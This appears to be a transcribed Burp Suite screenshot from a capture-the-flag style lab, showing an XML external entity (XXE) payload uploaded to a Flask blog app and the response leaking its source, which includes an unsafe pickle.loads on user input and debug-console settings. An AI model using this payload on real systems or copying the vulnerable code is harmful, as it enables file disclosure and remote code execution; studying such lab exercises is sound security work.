 Send Cancel < > Target: http://10.10.10.91:50
Request
Raw Params Headers Hex
1 POST /upload HTTP/1.1
2 Host: 10.10.10.91:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.91:5000/upload
8 Content-Type: multipart/form-data;
boundary=---------------------------46218370413879933812145855638
9 Content-Length: 408
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------46218370413879933812145855638
14 Content-Disposition: form-data; name="file"; filename="1.xml"
15 Content-Type: text/xml
16
17 <?xml version="1.0"?>
18 <!DOCTYPE data [
19 <!ELEMENT data (ANY)>
20 <!ENTITY evil SYSTEM "feed.py">
21 ]>
22 <Ars>
23     <Author>hack</Author>
24     <Subject>hacker</Subject>
25     <Content>&evil;</Content>
26 </Ars>
27
28 -----------------------------46218370413879933812145855638--
29
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: gunicorn/19.7.1
3 Date: Sat, 27 Jun 2020 13:07:50 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1054
7
8 PROCESSED BLOGPOST:
9 Author: hack
10 Subject: hacker
11 Content: ')
12 def uploaded_file(filename):
13 return send_from_directory(Config.UPLOAD_FOLDER,
14 filename)
15
16 @app.route("/")
17 def xss():
18 return template('index.html')
19
20 @app.route("/feed")
21 def fakefeed():
22 return send_from_directory(".","devsolita-snapshot.png")
23
24 @app.route("/newpost", methods=["POST"])
25 def newpost():
26 # TODO: proper save to database, this is for testing purposes right now
27 picklestr = base64.urlsafe_b64decode(request.data)
28 #  return picklestr
29 postObj = pickle.loads(picklestr)
30 return "POST RECEIVED: " + postObj['Subject']
31
32
33 ## TODO: VERY important! DISABLED THIS IN PRODUCTION
34 #app = DebuggedApplication(app, evalex=True, console_path='/debugconsole')
35 # TODO: Replace run-gunicorn.sh with real Linux service script
36 # app = DebuggedApplication(app, evalex=True, console_path='/debugconsole'
37
38 if __name__ == "__main__":
39 app.run(host='0.0.0,0', Debug=True)
40
41
42 URL for later reference: /uploads/1.xml
43 File path: /home/roosa/deploy/src